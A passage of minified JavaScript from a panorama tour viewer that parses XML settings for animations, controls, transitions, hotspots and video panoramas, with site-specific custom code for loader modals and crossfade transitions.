                        if (e = c.getAttributeNode("delay")) this.s.timeout = 1 * e.nodeValue;
                        if (e = c.getAttributeNode("returntohorizon")) this.s.sh = 1 * e.nodeValue;
                        if (e = c.getAttributeNode("nodedelay")) this.s.ah = 1 * e.nodeValue;
                        if (e = c.getAttributeNode("noderandom")) this.s.Bi = 1 == e.nodeValue;
                        this.ae && (this.s.enabled = !0, this.s.active = !1);
                        if (e = c.getAttributeNode("startloaded")) this.s.ig = 1 == e.nodeValue, this.s.ig && (this.s.active = !1);
                        if (e = c.getAttributeNode("useanimation")) this.s.ej = 1 == e.nodeValue;
                        if (e = c.getAttributeNode("syncanimationwithvideo")) this.s.Xi = 1 == e.nodeValue
                    }
                    if ("animation" == c.nodeName) {
                        if (e = c.getAttributeNode("syncanimationwithvideo")) this.s.Xi = 1 == e.nodeValue;
                        if (e = c.getAttributeNode("useinautorotation")) this.s.ej = 1 == e.nodeValue;
                        this.Ia = [];
                        for (k = c.firstChild; k;) {
                            if ("clip" == k.nodeName) {
                                this.D = new m.uk;
                                if (e = k.getAttributeNode("animtitle")) this.D.Uo = e.nodeValue.toString();
                                if (e = k.getAttributeNode("cliptitle")) this.D.Ta = e.nodeValue.toString();
                                if (e = k.getAttributeNode("nodeid")) this.D.Vo = e.nodeValue.toString();
                                if (e = k.getAttributeNode("length")) this.D.length = Number(e.nodeValue);
                                if (e = k.getAttributeNode("animtype")) this.D.Ml = Number(e.nodeValue);
                                if (e = k.getAttributeNode("nextcliptitle")) this.D.zk = e.nodeValue.toString();
                                if (e = k.getAttributeNode("nextclipnodeid")) this.D.yk = e.nodeValue.toString();
                                if (e = k.getAttributeNode("transitiontype")) this.D.zo =
                                    Number(e.nodeValue);
                                var h = k.firstChild;
                                for (this.D.ja = []; h;) {
                                    if ("keyframe" == h.nodeName) {
                                        var B = new m.yc;
                                        if (e = h.getAttributeNode("time")) B.time = Number(e.nodeValue);
                                        if (e = h.getAttributeNode("value")) B.value = Number(e.nodeValue);
                                        if (e = h.getAttributeNode("transitiontime")) B.nb = Number(e.nodeValue);
                                        e = h.getAttributeNode("type");
                                        var n = 0;
                                        e && (B.type = Number(e.nodeValue), n = Number(e.nodeValue));
                                        if (e = h.getAttributeNode("property")) B.ub = Number(e.nodeValue);
                                        if (1 == n || 2 == n) {
                                            if (e = h.getAttributeNode("bezierintime")) B.Ud =
                                                Number(e.nodeValue);
                                            if (e = h.getAttributeNode("bezierinvalue")) B.Ic = Number(e.nodeValue);
                                            if (e = h.getAttributeNode("bezierouttime")) B.Vd = Number(e.nodeValue);
                                            if (e = h.getAttributeNode("bezieroutvalue")) B.Wd = Number(e.nodeValue)
                                        }
                                        this.D.ja.push(B)
                                    }
                                    h = h.nextSibling
                                }
                                this.zb == this.D.Ta && (e = this.D.ja, this.ag(e[0].value, e[1].value, e[2].value));
                                this.Ia.push(this.D)
                            }
                            k = k.nextSibling
                        }
                    }
                    "input" == c.nodeName && (f || (f = c));
                    if (f)
                        for (k = 0; 6 > k; k++) e = f.getAttributeNode("prev" + k + "url"), this.De[k] = e ? String(e.nodeValue) : "";
                    "altinput" ==
                    c.nodeName && (k = 0, (e = c.getAttributeNode("screensize")) && (k = 1 * e.nodeValue), 0 < k && k <= this.Nj() && k > g && (g = k, f = c));
                    if ("control" == c.nodeName && this.ae) {
                        if (e = c.getAttributeNode("simulatemass")) this.va.enabled = 1 == e.nodeValue;
                        if (e = c.getAttributeNode("rubberband")) this.A.Rk = 1 == e.nodeValue;
                        if (e = c.getAttributeNode("locked")) this.A.yb = 1 == e.nodeValue;
                        e && (this.A.Nf = 1 == e.nodeValue);
                        if (e = c.getAttributeNode("lockedmouse")) this.A.yb = 1 == e.nodeValue;
                        if (e = c.getAttributeNode("lockedkeyboard")) this.A.Nf = 1 == e.nodeValue;
                        if (e =
                            c.getAttributeNode("lockedkeyboardzoom")) this.A.ui = 1 == e.nodeValue;
                        if (e = c.getAttributeNode("lockedwheel")) this.A.qd = 1 == e.nodeValue;
                        if (e = c.getAttributeNode("invertwheel")) this.A.ck = 1 == e.nodeValue;
                        if (e = c.getAttributeNode("speedwheel")) this.A.al = 1 * e.nodeValue;
                        if (e = c.getAttributeNode("invertcontrol")) this.A.md = 1 == e.nodeValue;
                        if (e = c.getAttributeNode("sensitivity")) this.A.sensitivity = 1 * e.nodeValue, 1 > this.A.sensitivity && (this.A.sensitivity = 1);
                        if (e = c.getAttributeNode("dblclickfullscreen")) this.A.Wh = 1 == e.nodeValue;
                        if (e = c.getAttributeNode("contextfullscreen")) this.A.pf = 1 == e.nodeValue;
                        if (e = c.getAttributeNode("contextprojections")) this.A.Ag = 1 == e.nodeValue;
                        if (e = c.getAttributeNode("hideabout")) this.A.Ef = 1 == e.nodeValue;
                        for (k = c.firstChild; k;) "menulink" == k.nodeName && (h = {
                            text: "",
                            url: ""
                        }, e = k.getAttributeNode("text"), h.text = e.nodeValue, e = k.getAttributeNode("url"), h.url = e.nodeValue, this.Qf.push(h)), k = k.nextSibling
                    }
                    if ("transition" == c.nodeName && this.ae) {
                        //console.log(c);
                        //console.log(this.ae);
                        if (e = c.getAttributeNode("enabled")) this.C.enabled = 1 == e.nodeValue;
                        if (e =
                            c.getAttributeNode("blendtime")) this.C.vg = e.nodeValue;
                        if (e = c.getAttributeNode("blendcolor")) this.C.xe = e.nodeValue.toString();
                        if (e = c.getAttributeNode("type")) this.C.type = e.nodeValue.toString();
                        if (e = c.getAttributeNode("softedge")) this.C.uc = 1 * e.nodeValue;
                        if (e = c.getAttributeNode("zoomin")) this.C.Na = e.nodeValue;
                        if (e = c.getAttributeNode("zoomout")) this.C.Ob = e.nodeValue;
                        if (e = c.getAttributeNode("zoomfov")) this.C.df = e.nodeValue;
                        if (e = c.getAttributeNode("zoomspeed")) this.C.Rd = e.nodeValue;
                        if (e = c.getAttributeNode("zoomoutpause")) this.C.ef =
                            1 == e.nodeValue
                    }
                    if ("soundstransition" == c.nodeName) {
                        if (e = c.getAttributeNode("enabled")) this.Fa.enabled = 1 == e.nodeValue;
                        if (e = c.getAttributeNode("transitiontime")) this.Fa.nb = 1 * e.nodeValue;
                        if (e = c.getAttributeNode("crossfade")) this.Fa.vj = 1 == e.nodeValue
                    }
                    if ("flyintransition" == c.nodeName) {
                        if (e = c.getAttributeNode("enabled")) this.qb.enabled = 1 == e.nodeValue && this.$;
                        if (e = c.getAttributeNode("speed")) this.qb.speed = 1 * e.nodeValue
                    }
                    "userdata" == c.nodeName && (this.userdata = this.bf = this.Hg(c));
                    if ("hotspots" == c.nodeName)
                        for (k =
                            c.firstChild; k;) {
                            if ("label" == k.nodeName && this.ae) {
                                h = this.w.Zi;
                                if (e = k.getAttributeNode("enabled")) h.enabled = 1 == e.nodeValue;
                                if (e = k.getAttributeNode("width")) h.width = 1 * e.nodeValue;
                                if (e = k.getAttributeNode("height")) h.height = 1 * e.nodeValue;
                                if (e = k.getAttributeNode("textcolor")) h.$i = 1 * e.nodeValue;
                                if (e = k.getAttributeNode("textalpha")) h.Yi = 1 * e.nodeValue;
                                if (e = k.getAttributeNode("background")) h.background = 1 == e.nodeValue;
                                if (e = k.getAttributeNode("backgroundalpha")) h.Pb = 1 * e.nodeValue;
                                if (e = k.getAttributeNode("backgroundcolor")) h.Qb =
                                    1 * e.nodeValue;
                                if (e = k.getAttributeNode("border")) h.Kh = 1 * e.nodeValue;
                                if (e = k.getAttributeNode("bordercolor")) h.Tb = 1 * e.nodeValue;
                                if (e = k.getAttributeNode("borderalpha")) h.Sb = 1 * e.nodeValue;
                                if (e = k.getAttributeNode("borderradius")) h.Jh = 1 * e.nodeValue;
                                if (e = k.getAttributeNode("wordwrap")) h.Ch = 1 == e.nodeValue
                            }
                            if ("polystyle" == k.nodeName && this.ae) {
                                if (e = k.getAttributeNode("mode")) this.w.mode = 1 * e.nodeValue;
                                if (e = k.getAttributeNode("bordercolor")) this.w.Tb = 1 * e.nodeValue;
                                if (e = k.getAttributeNode("backgroundcolor")) this.w.Qb =
                                    1 * e.nodeValue;
                                if (e = k.getAttributeNode("borderalpha")) this.w.Sb = 1 * e.nodeValue;
                                if (e = k.getAttributeNode("backgroundalpha")) this.w.Pb = 1 * e.nodeValue;
                                if (e = k.getAttributeNode("handcursor")) this.w.Ie = 1 == e.nodeValue
                            }
                            e = void 0;
                            "hotspot" == k.nodeName && (e = new m.Vg(this), e.type = "point", e.Db(k), this.P.push(e));
                            "polyhotspot" == k.nodeName && (e = new m.Vg(this), e.type = "poly", e.Db(k), console.log(k), console.log(e), this.P.push(e));
                            k = k.nextSibling
                        }
                    if ("sounds" == c.nodeName || "media" == c.nodeName)
                        for (k = c.firstChild; k;) "sound" != k.nodeName || this.Ak || (e = new m.Il(this),
                            e.Db(k), this.vb || e.addElement()), "video" == k.nodeName && (e = new m.Sk(this), e.Db(k), this.vb || e.addElement()), "image" == k.nodeName && (e = new m.Gl(this), e.Db(k), this.vb || e.addElement()), "lensflare" == k.nodeName && this.Ca && (e = new m.Hl(this), e.Db(k), this.Ca.Mf.push(e)), k = k.nextSibling;
                    c = c.nextSibling
                }
                b && "" != b && (c = b.toString().split("/"), 4 < c.length && this.Zc(Number(c[4])), 0 < c.length && (e = String(c[0]), "N" == e.charAt(0) ? this.Qi(Number(e.substr(1))) : "S" == e.charAt(0) ? this.Qi(-180 + Number(e.substr(1))) : this.lh(Number(e))),
                    1 < c.length && this.mh(Number(c[1])), 2 < c.length && this.Xf(Number(c[2])));
                if (f) {
                    for (k = 0; 6 > k; k++)(e = f.getAttributeNode("tile" + k + "url")) && (this.Cg[k] = String(e.nodeValue)), e = f.getAttributeNode("tile" + k + "url1");
                    for (k = 0; 6 > k; k++)(e = f.getAttributeNode("prev" + k + "url")) && (this.De[k] = String(e.nodeValue));
                    if (e = f.getAttributeNode("tilesize")) this.jc = 1 * e.nodeValue;
                    if (e = f.getAttributeNode("canvassize")) this.kf = Number(e.nodeValue);
                    if (e = f.getAttributeNode("tilescale")) this.Ye = 1 * e.nodeValue;
                    if (e = f.getAttributeNode("leveltileurl")) this.g.tk =
                        e.nodeValue;
                    if (e = f.getAttributeNode("leveltilesize")) this.g.G = Number(e.nodeValue);
                    /*if (e = f.getAttributeNode("levelbias")) this.g.rk = Number(e.nodeValue);
                    if (e = f.getAttributeNode("levelbiashidpi")) this.g.sk = Number(e.nodeValue);*/
                    if (e = f.getAttributeNode("levelbias")) this.g.rk = Number(1);
                    if (e = f.getAttributeNode("levelbiashidpi")) this.g.sk = Number(1);
                    e = f.getAttributeNode("overlap");
                    this.Da.M = 0;
                    this.Da.pitch = 0;
                    e && (this.g.Ka = Number(e.nodeValue));
                    if (e = f.getAttributeNode("levelingroll")) this.Da.M = Number(e.nodeValue);
                    if (e = f.getAttributeNode("levelingpitch")) this.Da.pitch = Number(e.nodeValue);
                    this.kb = 0;
                    (e = f.getAttributeNode("flat")) &&
                    1 == e.nodeValue && (this.kb = 2);
                    e = f.getAttributeNode("width");
                    this.g.width = 1 * (e ? e.nodeValue : 1);
                    e = f.getAttributeNode("height");
                    this.g.height = 1 * (e ? e.nodeValue : this.g.width);
                    this.o.src = [];
                    this.g.I = [];
                    for (k = f.firstChild; k;) {
                        if ("preview" == k.nodeName) {
                            if (e = k.getAttributeNode("color")) this.g.Qe = e.nodeValue;
                            if (e = k.getAttributeNode("strip")) this.g.Gk = 1 == e.nodeValue
                        }
                        if ("video" == k.nodeName) {
                            if (e = k.getAttributeNode("format")) "3x2" == e.nodeValue && (this.o.format = 14), "equirectangular" == e.nodeValue && (this.o.format = 1);
                            if (e = k.getAttributeNode("flipy")) this.o.ei = Number(e.nodeValue);
                            if (e = k.getAttributeNode("startmuted")) this.o.dl = 1 == e.nodeValue;
                            if (e = k.getAttributeNode("bleed")) this.o.we = Number(e.nodeValue);
                            if (e = k.getAttributeNode("endaction")) this.o.$d = String(e.nodeValue);
                            if (e = k.getAttributeNode("width")) this.o.width = Number(e.nodeValue);
                            if (e = k.getAttributeNode("height")) this.o.height = Number(e.nodeValue);
                            for (f = k.firstChild; f;) "source" == f.nodeName && (e = f.getAttributeNode("url")) && this.o.src.push(e.nodeValue.toString()),
                                f = f.nextSibling
                        }
                        if ("level" == k.nodeName) {
                            f = new m.Bk;
                            e = k.getAttributeNode("width");
                            f.width = 1 * (e ? e.nodeValue : 1);
                            e = k.getAttributeNode("height");
                            f.height = 1 * (e ? e.nodeValue : f.width);
                            if (e = k.getAttributeNode("preload")) f.cache = 1 == e.nodeValue;
                            if (e = k.getAttributeNode("preview")) f.Pe = 1 == e.nodeValue;
                            f.L = Math.floor((f.width + this.g.G - 1) / this.g.G);
                            f.ea = Math.floor((f.height + this.g.G - 1) / this.g.G);
                            this.g.I.push(f)
                        }
                        k = k.nextSibling
                    }
                    this.g.ri = this.g.I.length
                }
                this.ng && (this.$ = this.Fc = !1, this.Ub || (this.O("dummy rendering"),
                    this.Ub = document.createElement("canvas"), this.Ub.width = 100, this.Ub.height = 100, this.Ub.id = "dummycanvas", this.B.appendChild(this.Ub)), this.bd());
                this.$ && this.H && (this.ma.ak(this.Ye), this.ma.bk());
                this.Fc && (0 < this.g.I.length ? this.tj(!0) : this.tj(!1), this.Lf = 0);
                var r = this;
                0 < this.g.I.length && this.g.Gk && 0 == this.kb && (c = new Image, f = new m.Bk, f.Pe = !0, f.cache = !0, f.L = f.ea = 0, f.height = f.width = 0, this.g.I.push(f), c.crossOrigin = this.crossOrigin, c.onload = this.ma.hn(c), c.setAttribute("src", this.pe(6, this.g.ri - 1, 0, 0)));
                if (0 < this.o.src.length && this.$)
                    if (this.Ah) {
                        this.o.a = document.createElement("video");
                        this.o.a.crossOrigin = this.crossOrigin;
                        this.o.a.setAttribute("style", "display:none; max-width:none;");
                        this.o.a.setAttribute("playsinline", "playsinline");
                        this.o.a.setAttribute("preload", "");
                        this.o.a.className = 'pano-video';
                        this.o.a.setAttribute("muted", "muted");
                        this.o.a.setAttribute("onloadstart", "this.volume=0.5");
                        this.o.a.id = 'pano-video-' + this.o.a.id ? this.o.a.id : r.o.$d.replace('{node', '').replace('}', '');
                        videoPaused = false;
                        videoPanoramaPlaying = false;
                        /*if(r.o.a == null && this.o.a != null) {
                            preloadAndStartVideoPano(this.o.a);
                        }*/
                        //console.log(this.o.a);
                        /*this.o.a.addEventListener('progress', function() {
                        	var range = 0;
                        	var bf = this.buffered;
                        	var time = this.currentTime;

                        	try {
                        		if(!$('#container').find('.active.dimmer').length == 0) {
                        			$('#container').append($('<div class="ui active dimmer"><div class="ui loader"></div></div>'));
                        		}
                        		
                        		while(!(bf.start(range) <= time && time <= bf.end(range))) {
                        			range += 1;
                        		}
                        		var loadStartPercentage = bf.start(range) / this.duration;
                        		var loadEndPercentage = bf.end(range) / this.duration;
                        		var loadPercentage = loadEndPercentage - loadStartPercentage;
                        		var loadTime = bf.end(range) - bf.start(range);
                        		
                        		console.log(loadStartPercentage + ' - ' + loadEndPercentage);
                        		console.log('loadPercentage: ' + loadPercentage);
                        		console.log('loadTime: ' + loadTime);
                        		
                        		if((loadPercentage >= 0.2 && (loadTime >= 10 || bf.end(range) == this.duration)) || loadPercentage >= 0.5) {
                        			//this.play();
                        			playVideoPanorama();
                        		} 
                        	} catch(error) {
                        		console.log(error);
                        	}
                        });*/
                        this.Id && this.bi && this.o.dl && this.o.a.setAttribute("muted", "muted");
                        this.o.a.b = !0;
                        //this.o.a.volume = this.V;
                        this.U.appendChild(this.o.a);
                        this.o.Wc = !1;
                        this.o.fl = !1;
                        this.o.a.oncanplay = function () {
                            if (!r.o.Wc) {
                                r.o.Tg = !0;
                                var a, b, c, d, e, f, g = [],
                                    h = new m.sa,
                                    k = r.H,
                                    l = r.o.a.videoWidth /
                                    3;
                                r.o.width = r.o.a.videoWidth;
                                r.o.height = r.o.a.videoHeight;
                                for (a = 0; 6 > a; a++)
                                    for (c = a % 3 * l + r.o.we, e = c + l - 2 * r.o.we, f = 4, 3 > a && (f += l), d = f + l - 2 * r.o.we, b = 0; 4 > b; b++) {
                                        h.x = -1;
                                        h.y = -1;
                                        h.z = 1;
                                        for (var n = 0; n < b; n++) h.Qk();
                                        g.push((0 < h.x ? c : e) / (3 * l), (0 < h.y ? d : f) / (2 * l))
                                    }
                                k.bindBuffer(k.ARRAY_BUFFER, r.o.qh);
                                k.bufferData(k.ARRAY_BUFFER, new Float32Array(g), k.STATIC_DRAW)
                            }
                        };
                        "exit" == this.o.$d ? this.o.a.onended = function () {
                            r.o.Tg = !1;
                            r.o.Wc = !1;
                            r.U.removeChild(r.o.a);
                            r.o.a = null;
                            r.update()
                        } : "stop" == this.o.$d ? r.o.a.onended = function () {
                            r.update()
                        } : "{" == this.o.$d.charAt(0) ? this.o.a.onended = function () {
                            /* --- CUSTOM CODE --- */
                            //console.log(r.o.$d);
                            //console.log('going to plan spot ' + parseInt(r.o.$d.replace('{node', '').replace('}', '')));
                            if(typeof this.o != 'undefined') {
                                goToPlanSpot(parseInt(r.o.$d.replace('{node', '').replace('}', '')), undefined, false, 'pano-video-' + this.o.a.id ? this.o.a.id : r.o.$d.replace('{node', '').replace('}', ''));
                            } else {
                                goToPlanSpot(parseInt(r.o.$d.replace('{node', '').replace('}', '')), undefined, false, 'pano-video-' + r.o.$d.replace('{node', '').replace('}', ''));
                            }
                            /* --- /CUSTOM CODE --- */
                            r.ie(r.o.$d, "$fwd");
                        } : this.o.a.loop = !0;
                        for (k = 0; k < this.o.src.length; k++) f = document.createElement("source"), f.setAttribute("src", this.Xb(this.o.src[k])), this.o.a.appendChild(f);
                        f = this.Jb("_videopanorama");
                        0 < f.length ? f[0].a = this.o.a : this.Jk("_videopanorama", this.o.a);
                        //this.o.a.play()
                    } else "{" == this.o.$d.charAt(0) && r.ie(r.o.$d, "$fwd");
                this.kj();
                this.C.zd || this.el();
                this.update();
                this.ae && (this.N && this.N.ggViewerInit && this.N.ggViewerInit(), this.qb.enabled &&
                    0 == this.kb && this.$ && (this.Zc(9), this.pan.c = this.mc.pan, this.j.c = this.mc.j, this.f.c = this.mc.f, this.Za = this.mc.Bb, this.D = this.uf(!1), this.pan.c = this.D.ja[0].value, this.j.c = this.D.ja[1].value, this.f.c = this.D.ja[2].value, 3 == this.D.ja[3].ub && this.Zc(this.D.ja[3].value), this.zb = this.D.Ta, this.s.active = !1, this.s.Jg = !0));
                this.ae = !1;
                this.Df = !0;
                this.bd()
            };
            b.prototype.Di = function (a, b) {
                0 < a.length && (".xml" == a.substr(a.length - 4) || ".swf" == a.substr(a.length - 4) || "{" == a.charAt(0) ? this.ie(this.Xb(a), b) : window.open(this.Xb(a),
                    b))
            };
            b.prototype.no = function () {
                this.Df = this.isLoaded = !1;
                this.checkLoaded = this.Hb = [];
                this.eh = 0;
                this.N && this.N.ggReLoaded && this.N.ggReLoaded()
            };
            b.prototype.ie = function (a, b) {
                if ("" != a && "{}" != a) {
                    this.no();
                    this.Qa && this.Qa.hotspotProxyOut && this.Qa.hotspotProxyOut(this.Aa.id);
                    /* --- CUSTOM CODE --- */
                    //console.log('start loading next pano');
                    curdate = new Date();
                    //console.log(curdate.getHours() + ':' + curdate.getMinutes() + ':' + curdate.getSeconds());
                    //console.log(a);
                    //console.log(b);
                    numberOfTilesLoaded = 0;
                    if(initialOnLoadStarted || blnHideIntro) {
                        if (!document.getElementById('loaderModal')) {
                            createModal('loaderModal', '', '<div align="center"><div class="loader"><div class="rect1"></div><div class="rect2"></div><div class="rect3"></div><div class="rect4"></div><div class="rect5"></div></div>Loading</div>', '');
                        }
                        showModal('loaderModal');
                        loaderShowing = true;
                    }
                    if (!isCrossfade && !alwaysCrossFade) {
                        this.C.type = 'crossdissolve';
                        this.C.Na = 2;
                        this.C.vg = 1;
                    } else {
                        /* --- /CUSTOM CODE --- */
                        //console.log(this.C);
                        //console.log(this.C.type);
                        //console.log('isCrossfade: ' + isCrossfade);
                        //this.C: nodige zaken aanpassen (type = crossfade, ... zie Pano2VR) en daarna eventueel terugzetten?
                        tempType = this.C.type; //crossdissolve
                        tempZoomin = this.C.Na; //0
                        //var tempZoomFov = this.C.df; //0
                        //var tempZoomSpeed = this.C.Rd; //0
                        //var tempBlendTime = this.C.vg; //1
                        //var tempTransitionEnabled = this.C.enabled;
                        //console.log(this.C.df);
                        //console.log(this.C.Rd);
                        //console.log(this.C.vg);
                        this.C.type = 'crossdissolve';
                        //this.C.enabled = 0;
                        this.C.Na = 0;
                        //this.C.df = 0;
                        //this.C.Rd = 0;
                        this.C.vg = 1;
						if(widgetOptions.crossfadeBlendSpeed) {
							this.C.vg = widgetOptions.crossfadeBlendSpeed;
						}
						//loader modal hiden en daarna terug tonen
						var style = '<style id="hide-loader-css">#loaderModal-blocker { display: none !important; }';
						$('body').append(style);
						setTimeout(function() {
							$('#hide-loader-css').remove();
						}, 2500);
                    }
                    //empty the container
                    //$('#container>div:first-child').html('');
                    /* --- /CUSTOM CODE --- */
                    /*var loaderInterval = setInterval(function() {
                    	if(pano.isComplete()) {
                    		clearInterval(loaderInterval);
                    		loaderShowing = false;
                    		closeModal('loaderModal');
                    	}
                    }, 100)*/
                    //show loader, met tekst onder (en doen met modal die je een eigen css geeft? => cfr introModal), modal creëren in options.js
                    /* --- /CUSTOM CODE --- */
                    ".swf" == a.substr(a.length - 4) && (a = a.substr(0, a.length - 4) + ".xml");
                    var c = "";
                    b && (c = b.toString());
                    c = c.replace("$cur", this.pan.c + "/" + this.j.c + "/" + this.f.c + "//" + this.za());
                    c = c.replace("$fwd", "N" + this.Mg() + "/" + this.j.c + "/" + this.f.c + "//" + this.za());
                    c = c.replace("$bwd", "S" + this.Mg() + "/" + this.j.c + "/" + this.f.c + "//" + this.za());
                    c = c.replace("$ap", String(this.pan.c));
                    c = c.replace("$an", String(this.Mg()));
                    c = c.replace("$at", String(this.j.c));
                    c = c.replace("$af", String(this.f.c));
                    c = c.replace("$ar", String(this.za()));
                    if ("" != c) {
                        var e = c.split("/");
                        3 < e.length && "" != e[3] && (this.startNode = e[3])
                    }
                    this.qa();
                    if ("{" == a.charAt(0)) {
                        var e = a.substr(1, a.length - 2),
                            f = this.Eg[e];
                        f && (e = f);
                        var f = this.C,
                            g = this.H;
                        if (this.qe[e]) {
                            this.yg = !0;
                            if (this.C.enabled && this.$ && this.C.Nb) {
                                f.re ||
                                    f.zd || (f.yi = this.A.yb, f.ij = this.A.qd, f.oi = this.A.Nf, this.Zf(!0), this.$f(!0), this.Yf(!0));
                                var h;
                                "wipeleftright" == f.type ? h = 1 : "wiperightleft" == f.type ? h = 2 : "wipetopbottom" == f.type ? h = 3 : "wipebottomtop" == f.type ? h = 4 : "wiperandom" == f.type && (h = Math.ceil(4 * Math.random()));
                                f.Vh = h;
                                g.bindFramebuffer(g.FRAMEBUFFER, f.Nb);
                                g.viewport(0, 0, f.Nb.width, f.Nb.height);
                                g.clear(g.COLOR_BUFFER_BIT | g.DEPTH_BUFFER_BIT);
                                f.jg = !0;
                                this.mg();
                                f.jg = !1;
                                g.bindFramebuffer(g.FRAMEBUFFER, null);
                                g.viewport(0, 0, this.jb.width, this.jb.height);
                                h =
                                    new Date;
                                this.Aa != this.pb ? (f.sg = this.Aa.hc / this.m.width, f.tg = 1 - this.Aa.Cb / this.m.height) : (f.sg = .5, f.tg = .5);
                                1 != f.Na && 2 != f.Na ? (f.Ui = h.getTime(), f.re = !0) : (f.yl = h.getTime(), f.zd = !0, f.ob = Math.sin(this.Kb() / 2 * Math.PI / 180) / Math.sin(f.df / 2 * Math.PI / 180), f.ob = Math.max(f.ob, 1), f.xl = 1 / f.Rd * f.ob * .3)
                            }
                            this.Ii(this.qe[e], c);
                            this.Mh(a);
                            f.enabled && this.$ && 0 != f.Ob && (f.ne = this.gi(), f.oe = this.ii(), f.xd = this.Kb(), f.$c = this.za(), 1 == f.Ob || 3 == f.Ob ? this.cg(f.df) : 2 == f.Ob ? this.cg(this.vf() + (this.vf() - f.df)) : 4 == f.Ob && (this.Zc(this.mc.Bb),
                                this.lh(this.mc.pan), this.mh(this.mc.j), this.cg(this.mc.f)), f.ef || 1 == f.Na || 2 == f.Na || (4 == f.Ob ? (this.D = this.uf(!0, f.ne, f.oe, f.xd), this.zb = this.D.Ta, this.s.active = !0, this.qb.ud = !0) : this.moveTo(f.ne, f.oe, f.xd, f.Rd, 0, f.$c)));
                            this.ha && this.ha.openNext(a, c);
                            this.C.zd || this.C.re || (this.ga && this.Rh(), this.yg = !1)
                        } else {
                            /* --- CUSTOM CODE --- */
                            /*console.log(isCrossfade);
                            if (loaderShowing) {
                                setTimeout(function () {
                                    closeModal('loaderModal');
                                    loaderShowing = false;
                                }, 500);
                            }
                            setTimeout(function () {
                                if (typeof pano !== 'undefined') {
                                    pano.setLockedKeyboard(false);
                                    console.log('loaded: ' + pano.getPercentLoaded());
                                }
                                onLoadedFunctions();
                            }, 500);
                            isCrossfade = false;*/
                            //console.log('invalid');
                            /* --- /CUSTOM CODE --- */
                            //this.Xc("invalid node id: " + e);
                            return
                        }
                    } else this.Hk(a, null, c);
                    this.update(5)
                }
            };
            b.prototype.Am = function () {
                return this.If ? this.La.slice(0) : [""]
            };
            b.prototype.Hg = function (a) {
                var b, c;
                c = [];
                c.title =
                    "";
                c.description = "";
                c.author = "";
                c.datetime = "";
                c.copyright = "";
                c.source = "";
                c.information = "";
                c.comment = "";
                c.latitude = 0;
                c.longitude = 0;
                c.customnodeid = "";
                c.tags = [];
                if (a && ((b = a.getAttributeNode("title")) && (c.title = b.nodeValue.toString()), (b = a.getAttributeNode("description")) && (c.description = b.nodeValue.toString()), (b = a.getAttributeNode("author")) && (c.author = b.nodeValue.toString()), (b = a.getAttributeNode("datetime")) && (c.datetime = b.nodeValue.toString()), (b = a.getAttributeNode("copyright")) && (c.copyright = b.nodeValue.toString()), (b = a.getAttributeNode("source")) && (c.source = b.nodeValue.toString()), (b = a.getAttributeNode("info")) && (c.information = b.nodeValue.toString()), (b = a.getAttributeNode("comment")) && (c.comment = b.nodeValue.toString()), (b = a.getAttributeNode("latitude")) && (c.latitude = Number(b.nodeValue)), (b = a.getAttributeNode("longitude")) && (c.longitude = Number(b.nodeValue)), (b = a.getAttributeNode("customnodeid")) && (c.customnodeid = b.nodeValue.toString()), b = a.getAttributeNode("tags"))) {
                    a = b.nodeValue.toString().split("|");
                    for (b =
                        0; b < a.length; b++) "" == a[b] && (a.splice(b, 1), b--);
                    c.tags = a
                }
                return c
            };
            b.prototype.fi = function (a) {
                return a ? this.fj[a] ? this.fj[a] : this.Hg() : this.bf
            };
            b.prototype.Bm = function (a) {
                a = this.fi(a);
                var b = [];
                "" != a.latitude && 0 != a.latitude && 0 != a.longitude && (b.push(a.latitude), b.push(a.longitude));
                return b
            };
            b.prototype.Ep = function(a,b){
                var e=-1;
                a=this.Bm(a);
                b=this.Bm(b);
                if(2==a.length&&2==b.length){
                    e=Math.PI/180*(b[0]-a[0]);
                    var f=Math.PI/180*(b[1]-a[1]);
                    a=Math.sin(e/2)*Math.sin(e/2)+Math.sin(f/2)*Math.sin(f/2)*Math.cos(Math.PI/180*a[0])*Math.cos(Math.PI/180*b[0]);
                    e=12742E3*Math.atan2(Math.sqrt(a),Math.sqrt(1-a))
                }
                return e
            };
            b.prototype.Cm = function (a) {
                return this.fi(a).title
            };
            b.prototype.He = function (a, b) {
                var c;
                for (c = 0; c < this.D.ja.length; c++)
                    if (this.D.ja[c].time == a && this.D.ja[c].ub == b) return this.D.ja[c];
                return !1
            };
            b.prototype.zm = function (a) {
                var b,
                    c = 1E5,
                    e = a,
                    f = !1;
                for (b = 0; b < this.D.ja.length; b++) this.D.ja[b].ub == a.ub && this.D.ja[b].time > a.time && this.D.ja[b].time < c && (e = this.D.ja[b], c = e.time, f = !0);
                return f ? e : !1
            };
            b.prototype.uf = function (a, b, c, e) {
                for (var f = 0; f < this.Ia.length; f++)
                    if (this.Ia[f].Ta && 0 == this.Ia[f].Ta.indexOf("__FlyIn")) return this.Ia[f];
                f = new m.jk;
                f.Ta = "__FlyIn";
                f.eg = this.pan.c;
                f.gg = this.j.c;
                f.wd = this.f.c;
                f.fg = this.Za;
                f.$c = this.dh;
                a ? (f.Ee = !1, f.Yd = !1, f.speed = this.C.Rd, f.Pd = b, f.Qd = c, f.Xe = e) : (f.Ee = !0, f.Yd = !0, f.speed = this.qb.speed, f.Pd = this.pan.Pa,
                    f.Qd = this.j.Pa, f.Xe = this.f.Pa);
                return this.Jj(f)
            };
            b.prototype.Jj = function (a) {
                var b = new m.uk;
                b.Ta = a.Ta;
                b.ja = [];
                var c = a.fg != a.$c && -1 != a.$c,
                    e = a.Pd - a.eg;
                if (360 == this.pan.max - this.pan.min) {
                    for (; - 360 > e;) e += 360;
                    for (; 360 < e;) e -= 360
                }
                var f = a.Qd - a.gg,
                    g = a.Xe - a.wd,
                    h = Math.round(Math.sqrt(e * e + f * f + g * g) / a.speed * .33);
                c && (h = Math.max(10, h));
                b.length = h;
                var w, B;
                a.Zd && (w = Math.ceil(.7 * h), w = Math.min(15, w), w = Math.max(5, w), b.length = h + w, B = .33 * w);
                var n = a.Xe,
                    r = h,
                    p = 0,
                    u = h - 1;
                if (c) {
                    var t = a.wd,
                        v;
                    4 == a.$c ? v = 120 : v = this.wf(a.$c);
                    var n =
                        a.Xe,
                        g = n - a.wd,
                        q = new m.lc(0, a.wd),
                        x = new m.lc(h, n),
                        A = new m.lc,
                        z = new m.lc;
                    z.Ya(h / 3, a.wd + g / 3);
                    A.Ya(2 * h / 3, n - g / 3);
                    if (t > v)
                        for (; p <= h && t > v;) t = new m.lc, t.Ih(q, x, z, A, p), t = t.y, p++;
                    else p = 1;
                    p >= .8 * h && (r = p = Math.round(.8 * h));
                    0 == p && (p = 1);
                    var y;
